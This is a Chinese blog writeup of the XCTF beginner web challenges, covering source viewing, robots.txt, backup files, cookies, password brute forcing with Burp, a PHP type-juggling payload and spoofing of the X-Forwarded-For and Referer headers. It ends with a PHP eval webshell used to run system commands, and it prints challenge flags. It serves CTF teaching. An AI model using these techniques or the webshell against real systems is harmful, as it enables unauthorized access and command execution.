# xctf攻防世界-新手练习区(web) Writeup



<u>、没胡子的猫</u> ● 于 2020-11-05 22:56:22 发布 ● 342 ☆ 收藏 1
 分类专栏: CTF 文章标签: web 安全
 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。
 本文链接: <u>https://blog.csdn.net/weixin\_41924764/article/details/109501120</u>
 版权



20 篇文章 2 订阅 订阅专栏

#### 题目

view\_source
robots
backup
cookie
disabled\_button
weak\_auth
simple\_php
get\_post
xff\_referer
webshell
command\_execution
simple\_js

xctf官方网站:https://www.xctf.org.cn/

#### view\_source

题目描述: X老师让小宁同学查看一个网页的源代码,但小宁同学发现鼠标右键好像不管用了。

#### ctrl+u F12 view-source:http://地址



#### robots

题目描述:

X老师上课讲了Robots协议,小宁同学却上课打了瞌睡,赶紧来教教小宁Robots协议是什么吧。

查看 robots.txt 文件,可以看到一个php文件



直接访问php获取flag

#### backup

题目描述: X老师忘记删除备份文件,他派小宁同学去把备份文件找出来,一起来帮小宁同学吧!

提示备份文件,可以尝试访问zip,bak,.index.php这一类的文件

| Q 220.249.52.133:32030/in                            | dex.php.bak                                                                                     |         |
|------------------------------------------------------|-------------------------------------------------------------------------------------------------|---------|
|                                                      | 正在打开 index.php.bak                                                                              | ×       |
| s not found on this server.<br>249.52.133 Port 32030 | 您选择了打开:<br>index.php.bak<br>文件类型: BAK 文件 (500 字节)<br>来源: http://220.249.52.133:32030            |         |
|                                                      | 您想要 Firefox 如何处理此文件? ④打开,通过(①) Applications\notepad.exe (默认) 〇保存文件(S) □以后自动采用相同的动作处理此类文件。(A) 确定 | →<br>取消 |

访问index.php.bat后下载查看内容即可获取flag

## cookie

题目描述:

X老师告诉小宁他在cookie里放了些东西,小宁疑惑地想:'这是夹心饼干的意思吗?'

以火狐为例,F12打开开发者工具,点击内存,可以看到cookie中存在一个php文件

|                             |            | -                |                |         |                   |       |          |        |          |                          |                               | _          |
|-----------------------------|------------|------------------|----------------|---------|-------------------|-------|----------|--------|----------|--------------------------|-------------------------------|------------|
| □ ① 查看器 ▷ 控制台 D 调试          | "踹 ↑↓ 网络 { | [] 样式編輯器   〇  性能 | 3 🕼 内存 😑 存储    | ★ 无障碍环境 | 🎬 应用程序 🔒 Max Ha   | cKBar |          |        |          |                          |                               | ⊡ ··· ≻    |
| - E Cookie                  | ♥ 项目过滤器    |                  |                |         |                   |       |          |        |          | + C' 🖻                   | ▼ 过滤值                         |            |
| http://220.249.52.133:44505 | 名称         | 值                | Domain         | Path    | Expires / Max-Age | 大小    | HttpOnly | Secure | SameSite | 最后访问                     | ▼ 数据                          |            |
| ▶ 🗄 会话存储                    | look-here  | cookie.php       | 220.249.52.133 | 1       | 会话                | 19    | false    | false  | None     | Wed, 04 Nov 2020 16:08:4 | look-here: 'cookie.php'       |            |
| Indexed DB                  |            |                  |                |         |                   |       |          |        |          |                          | Domain: *220.249.52.133*      |            |
| ▶                           |            |                  |                |         |                   |       |          |        |          |                          | HostOnly: true                |            |
| ▶ 🗄 缓存存储                    |            |                  |                |         |                   |       |          |        |          |                          | HttpOnly: false               |            |
| -                           |            |                  |                |         |                   |       |          |        |          |                          | Path: */*                     |            |
|                             |            |                  |                |         |                   |       |          |        |          |                          | SameSite: "None"              |            |
|                             |            |                  |                |         |                   |       |          |        |          |                          | Secure: false                 |            |
|                             |            |                  |                |         |                   |       |          |        |          |                          | 创建于: "Wed, 04 Nov 2020 16:08: | 47 GMT4764 |
|                             |            |                  |                |         |                   |       |          |        |          |                          | -t-do: 10                     |            |

然后页面提示查看响应头:

👽 🔏 220.249.52.133:44505/cookie.php

| See the | http | response |
|---------|------|----------|
|---------|------|----------|

https://blog.csdn.net/weixin\_41924764



## disabled\_button

题目描述:

X老师今天上课讲了前端知识,然后给了大家一个不能按的按钮,小宁惊奇地发现这个按钮按不下去,到底怎么才能按下去呢?

提示前端,查看前端代码,将 disabled 属性删除



删除后直接点击按钮获取flag

一个不能按的按钮

flag

cyberpeace{d6bae118562fcd3571041f2ceab841c6}

| □ 【 🗋 查看器 🖸 控制台 🗅 调试器 🏷 网络 { } 样式编编器 🎧 性能 🔃 内存 \Xi 存储 肯 无障碍环境 🇱 应用程序 🏠 !                                            | Max HacKBar                               |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|
| Q 撞索 HTML                                                                                                    | + 🗡 🖓 过滤样式 :hov.cls +                     |
| <pre>chtml&gt; event k_chand.up </pre> /hand.                                                                       | ▶ 伪元素                                     |
| ♥ cheats in cheats                                                                                                  | 此元素                                       |
| <h3>一个不能按的按钮</h3>                                                                                                   | 元素 白 { 内目                                 |
| <pre>v <form action="" method="post"></form></pre>                                                                  | height: 50px;                             |
| <pre><input class="btn btn-default" name="auth" style="height:50px;width:200px;" type="submit" value="flag"/></pre> | width: 200px) on esch pet/weivin 41924764 |
|                                                                                                    | } https://biog.badh.hetweixin_41624764    |

#### weak\_auth

题目描述:

小宁写了一个登陆验证页面,随手就设了一个密码。

随意输入一个密码后,跳转到一个页面。提示密码错误,然后我们查看源代码,发现提示我们需要一个字典。

| □ 查看器 ○ 控制台 ○ 调试器 1 网络 {} 样式编辑器 ○ 性能 ① 内存 已 存储 十 无障碍环境 | 🎬 应用程序 🛛 🔒 Max HacKBar |
|--------------------------------------------------------|------------------------|
| Q、 搜索 HTML                                             | + 🗡                    |
| html                                                   |                        |
| <html lang="en"> event</html>                          |                        |
| ▶ <head></head>                                        |                        |
|                                                        |                        |
| <script>alert('password_error');</script>              |                        |
| <pre>{!maybe you need a dictionary&gt;</pre>           |                        |
|                                                        |                        |
|                                                        |                        |

利用burp爆破,从网上收集top100密码字典。爆破出密码为123456,并且返回包带着flag

|     | 🚯 Intruder                                                                                                    | attack 1    |             |            |                                                                                                    |       |                   |            |        |           |          | _           |        | ×             |
|-----|----------------------------------------------------------------------------------------------------|-------------|-------------|------------|----------------------------------------------------------------------------------------------------|-------|-------------------|------------|--------|-----------|----------|-------------|--------|---------------|
|     | Attack Sav                                                                                                    | ve Colur    | nns         |            |                                                                                                    |       |                   |            |        |           |          |             |        |               |
| V   | Results                                                                                                    | Target      | Positions   | Payloads   | s Options                                                                                                    |       |                   |            |        |           |          |             |        |               |
|     | Filter: Show                                                                                                    | ving all it | ems         |            |                                                                                                    |       |                   |            |        |           |          |             |        | ?             |
| đ   | Request 🔺                                                                                                    | Payload     | I           |            | Status                                                                                                    | Error | Timeout           | Length     | Commen | ıt        |          |             |        |               |
|     | 0                                                                                                    |             |             |            | 200                                                                                                    |       |                   | 434        |        |           |          |             |        |               |
|     | 1                                                                                                    | 123456      |             |            | 200                                                                                                    |       |                   | 437        |        |           |          |             |        | $\mathcal{D}$ |
|     | 2                                                                                                    | 112233      |             |            | 200                                                                                                    |       |                   | 434        |        |           |          |             |        |               |
| 2   | 3                                                                                                    | passwoi     | rd          |            | 200                                                                                                    |       |                   | 434        |        |           |          |             |        |               |
| 1   | 4                                                                                                    | 1234567     | 789         |            | 200                                                                                                    |       |                   | 434        |        |           |          |             |        |               |
|     | 5                                                                                                    | 1234567     | (8910       |            | 200                                                                                                    |       |                   | 434        |        |           |          |             |        |               |
|     | b<br>7                                                                                                    | 123123      |             |            | 200                                                                                                    |       |                   | 434        |        |           |          |             |        |               |
|     | /<br>0                                                                                                    | 111111      |             |            | 200                                                                                                    |       |                   | 434        |        |           |          |             |        |               |
| -   | 0<br>Q                                                                                                    | 000000      |             |            | 200                                                                                                    |       |                   | 434        |        |           |          |             |        | _             |
| Ŀ   | 5                                                                                                    | 000000      |             |            | 200                                                                                                    |       |                   | 434        |        |           |          |             |        | V             |
| 1   | Request                                                                                                    | Respon      | ise         |            |                                                                                                    |       |                   |            |        |           |          |             |        |               |
| c_  | Raw He                                                                                                    | aders       | Hex HTM     | L Rende    | r                                                                                                    |       |                   |            |        |           |          |             |        |               |
|     |                                                                                                    |             |             |            |                                                                                                    |       |                   |            |        |           |          |             |        |               |
| <   | IDOCTYPE                                                                                                    | E html>     |             |            |                                                                                                    |       |                   |            |        |           |          |             |        |               |
| <   | html lang="                                                                                                    | 'en''>      |             |            |                                                                                                    |       |                   |            |        |           |          |             |        |               |
| <   | nead><br><meta.ch:< td=""><td>arsot="11</td><td>TF-8"&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></meta.ch:<> | arsot="11   | TF-8">      |            |                                                                                                    |       |                   |            |        |           |          |             |        |               |
| 0   | <title>we</title>                                                                                                    | ak auth∘    |             |            |                                                                                                    |       |                   |            |        |           |          |             |        |               |
| <   | /head>                                                                                                    |             |             |            |                                                                                                    |       |                   |            |        |           |          |             |        |               |
| _ < | body>                                                                                                    |             |             |            |                                                                                                    |       |                   |            |        |           |          |             |        |               |
| it  | vhornozco                                                                                                    | /599ce7     | 32411a84a   | 960f88b34  | f065fe121 </td <td>mayba</td> <td>vou nood =</td> <td>dictionant</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>        | mayba | vou nood =        | dictionant |        |           |          |             |        |               |
| ľ   | Juciheace                                                                                                    | 1000001     | JE GIT TOUL | 3001001/34 | 100316123 </td <td>maybe</td> <td><i>you need a</i></td> <td>accionaly-</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> | maybe | <i>you need a</i> | accionaly- |        |           |          |             |        |               |
| -   |                                                                                                    |             |             |            |                                                                                                    |       |                   |            |        |           |          |             |        |               |
| <   | /body>                                                                                                    |             |             |            |                                                                                                    |       |                   |            |        |           |          |             |        |               |
| <   | /html>                                                                                                    |             |             |            |                                                                                                    |       |                   |            |        |           |          |             |        |               |
|     |                                                                                                    |             |             |            |                                                                                                    |       |                   |            |        |           |          |             |        |               |
| fo  |                                                                                                    |             |             |            |                                                                                                    |       |                   |            |        |           |          |             |        | Ŧ             |
|     | ?) <                                                                                                    |             | > Туре      | e a search | term                                                                                                    |       |                   |            |        |           |          |             | 0 ma   | atches        |
| Ē   | inished 📕                                                                                                    |             |             |            |                                                                                                    |       |                   |            |        | https://t | olog.csd | n.net/weixi | n_4192 | 24764         |

# simple\_php

题目描述:

小宁听说php是最好的语言,于是她简单学习之后写了几行php代码。

```
<?php
show_source(__FILE__);
include("config.php");
$a=@$_GET['a'];
$b=@$_GET['b'];
if($a==0 and $a){
    echo $flag1;
}
if(is_numeric($b)){
    exit();
}
if($b>1234){
    echo $flag2;
}
}>
```

payload: ?a=a&b[]=1234



#### get\_post

题目描述: X老师告诉小宁同学HTTP通常使用两种请求方法,你知道是哪两种吗?

进题目后提示:

# 请用GET方式提交一个名为a,值为1的变量

url提交? a=1,利用hackbar提交post变量 b=2 获取flag

← → C û 0 12 220.249.52.133:51448/?a=1

请用GET方式提交一个名为a,值为1的变量 请再以POST方式随便提交一个名为b,值为2的变量 cyberpeace{175fc969df2cc29e9ef5c2e60df70d81}



## xff\_referer

题目描述: X老师告诉小宁其实xff和referer是可以伪造的。 220.249.52.133:49095

#### ip地址必须为123.123.123.123

https://blog.csdn.net/weixin\_41924764

火狐插件商城搜索 X-Forwarded-For Header



下载好后,设置ip为 123.123.123,123, 再次刷新题目后,提示我们需要来自google

| 220.249.52.133:49095       | 88 | … ☆                        |              | •      | 0     | •  |          | đ |
|----------------------------|----|----------------------------|--------------|--------|-------|----|----------|---|
|                            |    | IP Addres                  | is:          |        |       | CI | lear Spo | 0 |
|                            |    | 123.123                    | .123.1       | 23     |       |    | _        |   |
|                            |    | Recently                   | used II      | Ps:    |       |    |          |   |
|                            |    | <ul> <li>123.12</li> </ul> | 3.123.1      | 23     |       |    |          |   |
|                            |    | • 127.0.0                  | 0.1          |        |       |    |          |   |
|                            |    | Send the                   | follow       | ing he | aders | :  |          |   |
|                            |    | 🗹 X-For                    | warded       | l-For  |       |    |          |   |
|                            |    | 🗹 X-Ori                    | ginatin      | g-IP   |       |    |          |   |
| 必须来自https://www.google.com |    | 🗹 X-Rer                    | -<br>note-IF | -      |       |    |          |   |
|                            |    | 🗹 X-Rer                    | note-A       | ddr    |       |    |          |   |
|                            |    |                            |              |        |       |    |          |   |

利用burp抓包,修改响应头,增加Referer: https://www.google.com



#### webshell

题目描述:

小宁百度了php一句话,觉着很有意思,并且把它放在index.php里。

进入靶机,发现页面提示

## 你会使用webshell吗?

<?php @eval(\$\_POST['shell']);?>

可以用菜刀链接,因为我懒得打开菜刀了,直接hackbar利用system函数查看flag

shell=system('ls');

你会使用webshell吗? flag.txt ihdex.php <?php @eval(\$\_POST['shell']);?>

